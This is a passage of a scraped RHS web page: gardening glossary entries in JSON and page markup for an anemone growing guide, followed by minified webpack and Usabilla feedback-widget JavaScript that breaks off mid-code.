human activity, before 1500 and is now naturalised. Well-known archaeophytes include cornflower, ground elder and fennel. RHS plant profiles classify archeophytes as native plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0675b6fa-35dd-4e8e-ad61-7e3463aae9d9/glossary-cornflower-and-poppy-are-both-archeophytes.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8c9f7a93-072b-46f4-b428-2c771d1ec869","id":243,"displayOrder":127,"parentId":0,"modified":"2025-02-12T10:34:54","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":251,"keyword":"Biodiversity","content":"The variety of living organisms (plants, animals, fungi and microorganisms) in a particular environment. Boosting the biodiversity of your garden has many benefits, including supporting wildlife, improving soil health and reducing the likelihood of pest and disease problems.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7fafb4eb-db54-4740-b1f6-2dd0458a4fbf/glossary-pond-can-help-to-increase-garden-biodiversity.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9dbbdbae-7f8c-41cb-8715-ddfebde2f82c","id":244,"displayOrder":128,"parentId":0,"modified":"2025-02-12T10:36:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":252,"keyword":"Biosecurity","content":"Measures aimed at preventing the spread of potentially harmful organisms (pests, diseases or invasive species) into the environment. These include sourcing plants responsibly, quarantining new plants and practising good garden hygiene.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a4a53c42-56ba-4f62-8055-09646269ce9a/glossary-biosecurity-plants-in-quarantine.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8e639a26-b9c7-454f-b280-2d5d95ff7616","id":245,"displayOrder":129,"parentId":0,"modified":"2025-02-12T10:39:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":253,"keyword":"Drill","content":"A miniature furrow typically 1&ndash;5cm deep, made with a stick, hoe or rake. It is used for planting seeds or bulbs, and ensures they are positioned at the correct depth and spacing.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8a56d1ee-ab5d-492a-9b8f-534d82bc008e/glossary-making-a-drill-with-small-hoe.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"895c5318-b338-4cbd-abf9-4a4b73fc33ac","id":246,"displayOrder":130,"parentId":0,"modified":"2025-02-12T10:46:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":254,"keyword":"Formal lawn","content":"A formal lawn is a meticulously maintained area of grass, often found in gardens, parks and estates. It typically features crisp edges and evenly mown grass of just a couple of species. Weeds and wildflowers are generally not welcome in a formal lawn, making them much less biodiverse than informal, species-rich lawns.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/42a2c0ca-2fb7-490a-9439-202ecdd6fd3b/glossary-formal-lawn-with-plant-borders.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"816e13be-0328-4f23-ab73-15a8585bacb8","id":247,"displayOrder":131,"parentId":0,"modified":"2025-02-12T10:49:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":255,"keyword":"Green waste","content":"Plant-based waste that is suitable for composting, such as dead leaves, clippings from pruning or grass mowing and discarded annuals. Many local councils have green waste recycling schemes if home composting isn&#39;t an option.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5c7d20be-4dc1-43c2-a4a1-7d2c952a3a86/glossary-green-waste-on-compost-heap.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8da38254-4d07-4b6f-9729-de223b9cd9a1","id":248,"displayOrder":132,"parentId":0,"modified":"2025-02-12T10:52:34","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":256,"keyword":"Hybridise","content":"The process of crossing two distinct parent plants, by transferring pollen from the male anther of one to the female stigma of another, to create a hybrid.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/258658ba-729f-41ed-b51c-ac2496dec071/glossary-hybridising-roses.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3d5ce51b-16f8-4448-9b42-26027aa80820","id":249,"displayOrder":133,"parentId":0,"modified":"2025-02-12T10:58:17","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":257,"keyword":"Invasive","content":"Invasive plants are those that grow vigorously, spread rapidly and can out-compete other plants. Native, non-native and cultivated plants can all be invasive.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7c1dd930-8f2c-41d4-801c-24f84ba839c3/glossary-invasive-plant-near-riverbank.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d613e39d-5b86-4247-a9ef-5aa72f2c978f","id":250,"displayOrder":134,"parentId":0,"modified":"2025-02-12T10:59:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":258,"keyword":"Invertebrate","content":"Invertebrates are animals that don&#39;t have a backbone. Common garden invertebrates, or minibeasts, include insects, spiders, worms, slugs, snails, woodlice and centipedes. They play important roles in a garden ecosystem, including breaking down organic matter, pollinating flowers and providing food for other animals.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/20159fbd-1920-4b98-b490-3dd3ec3064f2/glossary-snail-is-a-common-garden-invertebrate.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"64722c27-f93b-4d39-b72f-f4c8db3b8fec","id":251,"displayOrder":135,"parentId":0,"modified":"2025-02-12T11:00:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":259,"keyword":"Native","content":"A native plant is one that originated or arrived naturally in a particular place without human involvement. In the British Isles, native plants are those that were here during the last ice age or have arrived unaided since.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/82dc25b8-29cf-425d-a9ea-dc8b2fa17aeb/glossary-native-english-bluebell.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a3076dfe-d081-49c8-987d-63df46c2c452","id":252,"displayOrder":136,"parentId":0,"modified":"2025-02-12T11:08:43","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":260,"keyword":"Naturalised","content":"Naturalised plants are those that have been introduced to a place outside of their native range and have become established in the wild there, surviving, reproducing and spreading without help. Sycamores, snowdrops and sweet chestnuts are naturalised plants in the UK.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fa14e968-662f-4860-8923-035bb6173ac5/glossary-snowdrops-are-naturalised-in-uk.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"dbb6583f-28fc-46d3-b1ae-283c9c0b2900","id":253,"displayOrder":137,"parentId":0,"modified":"2025-02-12T11:08:53","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":261,"keyword":"Perlite","content":"Perlite is a naturally occurring volcanic rock which, when heated to high temperatures, expands to produce lightweight, micro-porous granules. It was traditionally added to compost to aid drainage and aeration, however, its manufacture, packaging and distribution has a big environmental impact, so locally-sourced grit or gravel is now preferred.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/18564b1d-cc77-4a9d-9389-4a9b0921f5a4/glossary-perlite.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"16e05eae-24fe-4159-a6f9-dad08bec40ae","id":254,"displayOrder":138,"parentId":0,"modified":"2025-02-12T11:10:12","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":262,"keyword":"Pesticide","content":"A pesticide is a substance designed to kill or control the growth and behaviour of living organisms. It is also known as plant protection product and includes insecticides, fungicides, herbicides and molluscicides. The RHS doesn&rsquo;t support the use of pesticides and recommends that gardeners use non-chemical control options whenever needed.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ec78943b-6eb7-4344-b1be-8e13dc10bcdf/glossary-pesticides-on-a-shelf.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"534c85c8-a6f4-4105-84ab-87d8bc0133d2","id":255,"displayOrder":139,"parentId":0,"modified":"2025-02-12T11:18:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":263,"keyword":"Pesticides","content":"Pesticides are substances designed to kill or control the growth and behaviour of living organisms. They are also known as plant protection products and include insecticides, fungicides, herbicides and molluscicides. The RHS doesn&rsquo;t support the use of pesticides and recommends that gardeners use non-chemical control options whenever needed.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ec78943b-6eb7-4344-b1be-8e13dc10bcdf/glossary-pesticides-on-a-shelf.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1696b0ba-2f0a-4132-8b22-be8767cd0ff5","id":256,"displayOrder":140,"parentId":0,"modified":"2025-02-12T11:11:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":264,"keyword":"Species-rich lawn","content":"A species-rich lawn is one that contains a variety of plant species rather than just a single grass species. Diverse lawns look attractive, better support garden wildlife, are more drought tolerant and need less regular mowing and maintenance than traditional, formal lawns.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/48a28c60-e3b0-48cc-81d9-b8f26c2aac67/glossary-clover-as-a-part-of-species-rich-lawn.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"87d5065a-50a4-4cc8-bcb0-f7e6da802e93","id":257,"displayOrder":141,"parentId":0,"modified":"2025-02-12T11:13:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":265,"keyword":"Tepal","content":"A tepal is a name used for both petals and sepals (the outer parts of a flower) when they are indistinguishable from each other. Plants that have tepals include tulips, daffodils, magnolias and orchids.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8203da51-d253-4e8c-8a31-07ffceca1983/glossary-tepals-on-tulip-flowers.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c945b6b5-cd35-46e1-ab09-9c3a4b77021f","id":258,"displayOrder":142,"parentId":0,"modified":"2025-02-12T11:16:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":266,"keyword":"Wildflower","content":"A term generally applied to non-woody, flowering plants that are natural to a particular area and grow there without human assistance. More accurately, British wildflowers normally applies to UK natives including plants introduced into the wild before 1500.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9a0f731c-4df0-4b80-9641-22c772b186bd/glossary-wildflowers.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8f698bad-664a-4d40-b532-11cbe13ec030","id":259,"displayOrder":143,"parentId":0,"modified":"2025-02-12T11:19:50","pageCreated":"0001-01-01T00:00:00"}],"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 31 Oct 2025 08:37:39 GMT"],"content-length":["203768"]},"status":200,"statusText":"OK","url":"http://localhost/api/glossary/GetAll","responseType":"json"}}</script>


        </div>

        
    </div> 

    

    
      
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="How to grow spring-flowering anemones" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.GrowingGuide" />
    <input type="hidden" id="pageTemplate" value="GrowingGuidePage" />
    <input type="hidden" id="pageTitle" value="How to grow spring-flowering anemones" />
    <input type="hidden" id="pageLocation" value="/plants/anemone/spring-flowering/growing-guide" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2025-10-06T21:12:44.227" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2019-03-07T14:54:12.663" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/growing-guides/browser/scripts.js?v=62142"  type="module" ></script>
    <script   src="/wwwroot/js/bundles/v2/growing-guides/browser/runtime.js?v=62142"  type="module" ></script>    
    <script   src="/wwwroot/js/bundles/v2/growing-guides/browser/polyfills.js?v=62142"  type="module" ></script>
    
    <script   src="/wwwroot/js/bundles/v2/growing-guides/browser/main.js?v=62142"  type="module" ></script>     
    <script   src="/assets/csjs/rhs/no-es6.js?v=62142" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=62142"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=62142"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/growing-guides/browser/runtime.js?v=62142
body_size: 140
content:
(()=>{"use strict";var e,_={},i={};function n(e){var a=i[e];if(void 0!==a)return a.exports;var r=i[e]={exports:{}};return _[e].call(r.exports,r,r.exports,n),r.exports}n.m=_,e=[],n.O=(a,r,t,l)=>{if(!r){var s=1/0;for(f=0;f<e.length;f++){for(var[r,t,l]=e[f],c=!0,u=0;u<r.length;u++)(!1&l||s>=l)&&Object.keys(n.O).every(b=>n.O[b](r[u]))?r.splice(u--,1):(c=!1,l<s&&(s=l));if(c){e.splice(f--,1);var o=t();void 0!==o&&(a=o)}}return a}l=l||0;for(var f=e.length;f>0&&e[f-1][2]>l;f--)e[f]=e[f-1];e[f]=[r,t,l]},n.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return n.d(a,{a}),a},n.d=(e,a)=>{for(var r in a)n.o(a,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:a[r]})},n.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={121:0};n.O.j=t=>0===e[t];var a=(t,l)=>{var u,o,[f,s,c]=l,v=0;if(f.some(p=>0!==e[p])){for(u in s)n.o(s,u)&&(n.m[u]=s[u]);if(c)var d=c(n)}for(t&&t(l);v<f.length;v++)n.o(e,o=f[v])&&e[o]&&e[o][0](),e[o]=0;return n.O(d)},r=self.webpackChunkgrowing_guides=self.webpackChunkgrowing_guides||[];r.forEach(a.bind(null,0)),r.push=a.bind(null,r.push.bind(r))})()})();

--- FILE ---
content_type: text/javascript
request_url: https://w.usabilla.com/7e6cfd5f42eb.js?lv=1
body_size: 16020
content:
(function(){window.parent!=window&&(window.lightningjs||function(d,f){var e=d.lightningjs={modules:f.modules},r=f.modules;e.expensive=function(b){b._waitforload=!0;return b};void 0;e.require=f.require;e.provide=function(b,l){function m(){var a=d.console;if(a&&a.error)try{a.error.apply(a,arguments)}catch(c){}else if(d.opera)try{d.opera.postError.apply(d.opera,arguments)}catch(c){}}function f(a){var c=a[0],k=a[1],b=0<k?p[k]:l,f=Array.prototype.slice.call(a[2]),h=f.shift();a=g._.fh[c]=g._.fh[c]||[];
k=g._.eh[c]=g._.eh[c]||[];g._.ph[c]=g._.ph[c]||[];if(b){if(b=b[h])try{var d=b.apply(b,f)}catch(n){var e=n}else e=Error("unknown deferred method '"+h+"'"),m(e.toString());d&&(p[c]=d);if(e){for(;k.length;){c=k.shift();try{c(e)}catch(n){m(n)}}k.push=function(a){a(e)}}else{for(;a.length;){c=a.shift();try{c(d)}catch(n){m(n)}}a.push=function(a){a(d)}}}else m("cannot call deferred method '"+h+"' on 'undefined'")}function t(){for(var a=h.shift();a;){if(u)var c=!1;else{var b=a[1];c=0<b?p[b]:l;var e=Array.prototype.slice.call(a[2]).shift(),
d=void 0;b=v[b]?!0:!1;c=c?(d=c[e])?d._waitforload?!0:!1:!1:b?!0:!1}c?(v[a[0]]=!0,q.push(a)):f(a);a=h.shift()}}e.require(b);var g=r[b];if(g.provided)m("deferred module '"+b+"' is already defined");else{g.provided=!0;var h=(g._.s||[]).slice();var p={0:l};var q=[];var v={};var u=!1;h&&h[0]&&(p[h[0][1]]=l);l._load=function(){u=!0;for(var a=q.shift();a;)f(a),a=q.shift()};g._.s={push:function(a){h.push(a);t()}};t()}};r.lightningjs.provided||e.provide("lightningjs",{load:function(){var b=f.modules,d;for(d in b){var e=
b[d];e._&&e("_load")}}})}(window,window.parent.lightningjs))})();
(function(){var e=window.parent;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.events={event:function(a,f,d){var b=window.usabilla_live_settings||{},c=b.configuration||{},g=!1;"campaign"===a&&"a"===f&&(g=!0);c.ga&&c.ga.a&&c.ga[a]&&d._action&&this.ga(c.ga[a],d._action,d._label||null,d._value||null,g);c.ga4&&c.ga4.a&&this.ga4(c.ga4[a],d._action,d._label||null,d._value||null,g);c.ot&&c.ot.a&&c.ot[a+":"+f]&&this.ot(c.ot[a+":"+f],a,d,b);if(b.eventCallback&&d._action)try{b.eventCallback(a,d._action,d._label||null,d._value||null,d.user_data||{})}catch(h){}},ga:function(a,
f,d,b,c){e._gaq&&e._gaq.push?(a=["_trackEvent",a,f,d||void 0,b||void 0],c&&a.push(!0),e._gaq.push(a)):e.pageTracker&&e.pageTracker._trackEvent?(a=[a,f,d||void 0,b||void 0],c&&a.push(!0),e.pageTracker._trackEvent.apply(e.pageTracker,a)):e.GoogleAnalyticsObject&&e[e.GoogleAnalyticsObject]&&(a=["send","event",a,f],d&&a.push(d),b&&a.push(b),c&&a.push({nonInteraction:1}),e[e.GoogleAnalyticsObject].apply(e,a))},ga4:function(a,f,d,b,c){e.gtag&&e.gtag("event",a,{action:f,label:d,value:b,nonInteraction:c})},
ot:function(a,f,d,b){var c=null;b.adobe&&b.adobe.AppMeasure?c=b.adobe.AppMeasure():e.s_gi&&(e.s_account||e.s&&e.s.account)&&(c=e.s_gi(e.s_account||e.s&&e.s.account));var g=[];if(c&&c.tl){var h=!1;a.e&&(c.linkTrackEvents=c.events=a.e,g.push("events"),h=!0);if(a.l){var k=this.c(d);k&&(c[a.l]=k,g.push(a.l),h=!0)}h&&(c.linkTrackVars=g.join(","),b.adobe&&b.adobe.preTrackCallback&&b.adobe.preTrackCallback(c,f,a,d,b),c.tl(!0,"o","Usabilla"))}},c:function(a){var f=[],d=this.b(a,["data","site_id"]),b=this.b(a,
["form","hash_mappings"]),c=this.b(b,["hash"]),g=this.b(b,["fields"]);if(null===d||null===b||null===c||null===g)return null;for(b=0;b<g.length;b++){var h=this.b(a.data,g[b].field),k=g[b].answers||null,m=g[b].hash||null;if(null!==h&&null!==k&&null!==m)for(var l in k)k.hasOwnProperty(l)&&l==h&&f.push([d,c,g[b].hash,g[b].answers[l].hash].join(":"))}return 0===f.length?null:f.join(",")},b:function(a,f){if(void 0===a||null===a||void 0===f||null===f||!f.hasOwnProperty("length"))return null;if(0===f.length)return a;
var d=f.shift();return a.hasOwnProperty(d)?this.b(a[d],f):null}};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){(function(){var w,O,P,x=[].indexOf||function(b){for(var a=0,d=this.length;a<d;a++)if(a in this&&this[a]===b)return a;return-1},E=function(b,a){return function(){return b.apply(a,arguments)}},Q={}.hasOwnProperty,B=function(b,a){function d(){this.constructor=b}for(var c in a)Q.call(a,c)&&(b[c]=a[c]);d.prototype=a.prototype;b.prototype=new d;b.__super__=a.prototype;return b};(function(b){return b.ensure_json=function(a){ensure_json.loading=ensure_json.loading||!1;if("function"===typeof("undefined"!==
typeof JSON&&null!==JSON?JSON.stringify:void 0))"function"===typeof a&&a();else if(ensure_json.loading)ensure_json.callbacks=ensure_json.callbacks.push(a);else return ensure_json.loading=!0,ensure_json.callbacks=[a],a=document.createElement("script"),a.src="//cdnjs.cloudflare.com/ajax/libs/json3/3.3.0/json3.min.js",a.onload=function(){var a;ensure_json.loading=!1;var b=ensure_json.callbacks;var f=0;for(a=b.length;f<a;f++){var e=b[f];"function"===typeof e&&e()}return ensure_json.callbacks=[]},document.getElementsByTagName("head")[0].appendChild(a)}})(window);
(function(b,a,d){var c={};var f=["slideout.coffee","v2\/slideout.coffee","v2\/popout.coffee","popout.coffee"];b.ScriptExists=function(a){return 0<=x.call(f,a)};b.IncludeScript=function(b,h){if(0>x.call(f,b))return!1;var e=c[b]=c[b]||{};if(e.value)return setTimeout(function(){return"function"===typeof h?h(e.value):void 0},0),!0;if(e.tag)return h&&e.callbacks.push(h),!0;e.callbacks=[];h&&e.callbacks.push(h);var g=a.getElementsByTagName("script")[0];var k=e.tag=a.createElement(d);k.src="https://d6tizftlrpuof.cloudfront.net/live/scripts/campaign-include/a5f669c28be1979ab5e2785121a6e10b/"+b;k.async=!0;g.parentNode.insertBefore(k,
g);return!0};return b.RegisterScript=function(a,b){var d;a=c[a]=c[a]||{};a.value=b;if(a.callbacks){var f=a.callbacks;var e=0;for(d=f.length;e<d;e++){var h=f[e];h(b)}return delete a.callbacks}}})(window,document,"script");var k=window.parent;var g=k.document;var I="https:";"https:"!==g.location.protocol&&(I="http:");var n={};(function(){var b=function(a,b){a=""+I+"//w.usabilla.com/a/t?m=c&b="+encodeURIComponent("7e6cfd5f42eb")+"&c="+encodeURIComponent(a)+"&e="+encodeURIComponent(b)+"&cb="+(new Date).getTime();
return(new Image(1,1)).src=a};var a=function(a,b,f,e){var d,c;b=b||{};b._label=b._campaign_id=e;b._action=f;return null!=(d=window.usabilla_live)?null!=(c=d.events)?"function"===typeof c.event?c.event("campaign",a,b):void 0:void 0:void 0};n.hit=function(d,c){null==c&&(c=null);b(d,"a");return a("a",c,"Campaign:Open",d)};n.click=function(d,c){null==c&&(c=null);b(d,"c");return a("c",c,"Campaign:Feedback Clicked",d)};n.pageSwitch=function(b,c){null==c&&(c=null);return a("p",{user_data:c},"Campaign:Page Switch",
b)};n.success=function(d,c){null==c&&(c=null);b(d,"s");return a("s",c,"Campaign:Success",d)};return n.fail=function(d,c){null==c&&(c=null);b(d,"f");return a("f",c,"Campaign:Close",d)}})();k=window.parent;g=k.document;var l={};var r=0;l.url=function(){function b(a,b,c){this.callback=c;this.id=r++;this.invert=a.invert||!1;this.invert||(this.group="url");var d=new RegExp(a.regexp,"i");var e=this.get(a);var h=this.invert;this.triggered=function(){return d.test(e())===!h}}b.prototype.get=function(a){var b=
{href:function(a){return function(){var b;var d=(null!=g?null!=(b=g.location)?b.href:void 0:void 0)||"";if(a)return d;-1!==d.indexOf("#")&&(d=d.substring(0,d.indexOf("#")));-1!==d.indexOf("?")&&(d=d.substring(0,d.indexOf("?")));return d}},pathname:function(a){return a?function(){var a;return((null!=(a=g.location)?a.pathname:void 0)||"")+(g.location.search||"")+(g.location.hash||"")}:function(){var a;return(null!=(a=g.location)?a.pathname:void 0)||""}}};return null==b[a.match]?function(){return""}:
b[a.match](a.query||!1)};b.prototype.destroy=function(){};return b}();l.delay=function(){function b(a,b,c){var d=this;this.callback=c;this.id=r++;this.triggered=function(){return!1};this.timer=setTimeout(function(){d.timer=null;d.triggered=function(){return!0};return d.callback()},a.time)}b.prototype.destroy=function(){if(this.timer)return clearTimeout(this.timer)};return b}();l.percentage=function(){return function(b,a,d){var c,f;this.data=a;this.callback=d;this.id=r++;a="function"===typeof(c=this.data).chanceHit?
c.chanceHit():void 0;null===a&&(a=Math.random()<=b.percentage/100,"function"===typeof(f=this.data).chanceHit&&f.chanceHit(a));this.triggered=a?function(){return!0}:function(){return!1}}}();l.visitor=function(){function b(a,b,c){this.callback=c;this.id=r++;C.initialize();this.t=!1;"new"===a.state&&C.isNew()&&(this.t=!0);"returning"===a.state&&C.isReturning()&&(this.t=!0)}b.prototype.triggered=function(){return this.t};return b}();l.scroll=function(){function b(a,b,c){this.callback=c;this.onScroll=
E(this.onScroll,this);this.id=r++;this.margin=a.margin||200;this.pos=a.pos||"bottom";this.t=!1;window.usabilla_live.onEvent(k,"scroll",this.onScroll)}b.prototype.onScroll=function(){var a=k.pageYOffset||g.body.scrollTop||g.documentElement.scrollTop||0;var b=k.innerHeight||g.documentElement.clientHeight||g.body.clientHeight||0;var c=Math.max(g.body.scrollHeight||0,g.documentElement.scrollHeight||0,g.body.offsetHeight||0,g.documentElement.offsetHeight||0,g.body.clientHeight||0,g.documentElement.clientHeight||
0);if("bottom"===this.pos&&c-(a+b)<=this.margin||"top"===this.pos&&a>=this.margin)return this.t=!0,this.callback(),this.destroy()};b.prototype.triggered=function(){return this.t};b.prototype.destroy=function(){return window.usabilla_live.stopEvent(k,"scroll",this.onScroll)};return b}();l.pages=function(){return function(b,a,d){this.callback=d;this.id=r++;d=b.op||"least";var c=(("function"===typeof a.pageVisitCount?a.pageVisitCount():void 0)||0)+1;a.pageVisitCount(c);this.triggered="least"===d&&c>=
b.pages||"most"===d&&c<=b.pages?function(){return!0}:function(){return!1}}}();l.mouseout=function(){function b(a,b,c){var d=this;this.callback=c;this.mouseOut=E(this.mouseOut,this);this.id=r++;this.triggered=function(){return!1};b=1E4;"time"in a&&(b=a.time);var e=k;window.attachEvent&&(e=g);setTimeout(function(){return window.usabilla_live.onEvent(e,"mouseout",d.mouseOut)},b)}b.prototype.mouseOut=function(a){a=a||k.event;var b=a.relatedTarget||a.toElement;var c=a.clientY;var f=!0;-1<k.navigator.userAgent.indexOf("MSIE")&&
"[object HTMLSelectElement]"===a.fromElement.toString()&&(f=!1);if(!b&&1>c&&f)return this.triggered=function(){return!0},this.callback(),this.destroy()};b.prototype.destroy=function(){var a=k;window.attachEvent&&(a=g);return window.usabilla_live.stopEvent(a,"mouseout",this.mouseOut)};return b}();var p={};l.custom=function(){function b(a,b,c){this.callback=c;this.id=r++;this.name=a.name;this._triggered=!1;this.name in p||(p[this.name]={triggered:!1,list:[]});p[this.name].triggered&&(this._triggered=
!0);p[this.name].list.push(this)}b.prototype.triggered=function(){return this._triggered};b.prototype.trigger=function(){this._triggered=!0;return this.callback()};return b}();l.device=function(){function b(a,b,c){this.callback=c;this.triggered=function(){return!1};var d=a.tests;b=0;for(c=d.length;b<c;b++)a=d[b],this[a]()&&(this.triggered=function(){return!0})}b.prototype.match=function(a){return(new RegExp(a,"i")).test(k.navigator.userAgent)};b.prototype.mwin=function(){return this.match("windows")&&
this.match("phone")};b.prototype.mios=function(){return this.match("(iphone|ipod)")&&!this.match("windows")};b.prototype.mand=function(){return this.match("android")&&this.match("mobile")&&!this.match("windows")};b.prototype.mrim=function(){return this.match("(rim|bb10|blackberry)")&&!this.match("tablet")};b.prototype.mfos=function(){return this.match("firefox")&&this.match("mobile")&&!this.match("android")};b.prototype.mmee=function(){return this.match("meego")};b.prototype.twin=function(){return this.match("windows")&&
